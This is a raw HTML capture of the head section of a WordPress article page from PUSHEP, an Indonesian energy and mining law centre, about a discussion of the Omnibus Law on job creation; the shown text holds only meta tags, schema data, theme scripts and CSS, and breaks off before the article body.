

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/
body_size: 18819
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Beberapa poin penting terkait Omnibus Law cipta kerja Diskusi bareng KJInstitute dan PUSHEP | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Beberapa poin penting terkait Omnibus Law cipta kerja Diskusi bareng KJInstitute dan PUSHEP | PUSHEP" /><meta property="og:url" content="https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2020-01-30T13:37:00+00:00" /><meta property="article:modified_time" content="2020-04-02T19:06:59+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-06-at-10.31.13.jpeg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="1053" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/#article","isPartOf":{"@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e"},"headline":"Beberapa poin penting terkait Omnibus Law cipta kerja Diskusi bareng KJInstitute dan PUSHEP","datePublished":"2020-01-30T13:37:00+00:00","dateModified":"2020-04-02T19:06:59+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/"},"wordCount":13,"commentCount":0,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-06-at-10.31.13.jpeg","articleSection":["Minerba","Lain - Lain"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/","url":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/","name":"Beberapa poin penting terkait Omnibus Law cipta kerja Diskusi bareng KJInstitute dan PUSHEP | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/#primaryimage"},"image":{"@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-06-at-10.31.13.jpeg","datePublished":"2020-01-30T13:37:00+00:00","dateModified":"2020-04-02T19:06:59+00:00","breadcrumb":{"@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-06-at-10.31.13.jpeg","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-06-at-10.31.13.jpeg","width":1280,"height":1053,"caption":"Rambu-Rambu Konstitusi dalam Wacana Omnibus law"},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Beberapa poin penting terkait Omnibus Law cipta kerja Diskusi bareng KJInstitute dan PUSHEP"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://www.pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/admin/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"beberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/6321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=6321' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fbeberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fbeberapa-poin-penting-terkait-omnibus-law-cipta-kerja-diskusi-bareng-kjinstitute-dan-pushep%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"ed2aa117f7","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="93ff693f8f";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
